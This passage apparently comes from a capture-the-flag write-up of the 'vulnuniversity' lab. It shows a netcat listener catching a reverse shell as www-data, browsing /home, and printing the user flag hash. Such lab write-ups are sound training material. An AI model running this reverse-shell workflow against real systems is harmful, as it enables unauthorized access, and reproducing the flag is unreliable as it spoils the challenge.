 albert@MacBook-Pro:~ $ nc -lvn 4444 130
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/L
inux
 09:12:21 up 35 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls /home
bill
$ ls /home/bill
user.txt
$ cat /home/bill/user.txt
8bd7992fbe8a6ad22a63361004cfcedb